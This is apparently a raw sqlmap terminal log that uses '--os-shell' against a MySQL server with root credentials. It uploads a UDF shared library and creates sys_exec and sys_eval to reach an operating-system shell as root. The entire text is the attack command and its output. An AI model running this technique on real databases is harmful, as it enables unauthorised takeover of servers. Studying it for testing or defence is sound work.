 → sqlmap -d mysql://root: y@ 17:33066/mysql --os-shell
___
__H__
___ ___[(]_____ ___ ___ {1.3.9#stable}
|_ -| . [.] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respo
nsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any
misuse or damage caused by this program
[*] starting @ 12:59:52 /2019-10-15/
[12:59:53] [INFO] connection to MySQL server ' 7:33066' established
[12:59:53] [INFO] testing MySQL
[12:59:53] [INFO] resumed: [['1']]...
[12:59:53] [INFO] confirming MySQL
[12:59:53] [INFO] resumed: [['1']]...
[12:59:53] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[12:59:53] [INFO] fingerprinting the back-end DBMS operating system
[12:59:53] [INFO] resumed: [['0']]...
[12:59:53] [INFO] the back-end DBMS operating system is Linux
[12:59:53] [INFO] testing if current user is DBA
[12:59:53] [INFO] fetching current user
[12:59:53] [INFO] resumed: [['root@localhost']]...
[12:59:53] [INFO] resumed: [['1']]...
what is the back-end database management system architecture?
[1] 32-bit (default)
[2] 64-bit
> 2
[13:00:01] [INFO] checking if UDF 'sys_exec' already exist
[13:00:02] [INFO] checking if UDF 'sys_eval' already exist
[13:00:02] [INFO] detecting back-end DBMS version from its banner
[13:00:02] [INFO] resumed: [['5.5.60']]...
[13:00:02] [INFO] retrieving MySQL plugin directory absolute path
[13:00:02] [INFO] resumed: [['/usr/lib/mysql/plugin/']]...
[13:00:17] [INFO] the local file '/var/folders/zh/t2_pym0j22n25hcjx_kgxnnc0000gn/T/sqlmap9294_k8z87408/lib_mysqludf_sysx46ecwjz
.so' and the remote file '/usr/lib/mysql/plugin/libsuiuf.so' have the same size (8040 B)
[13:00:17] [INFO] creating UDF 'sys_exec' from the binary UDF file
[13:00:17] [INFO] creating UDF 'sys_eval' from the binary UDF file
[13:00:18] [INFO] going to use injected user-defined functions 'sys_eval' and 'sys_exec' for operating system command execution
[13:00:18] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
[13:00:49] [INFO] resumed: [['root']]...dard output? [Y/n/a]
command standard output: 'root'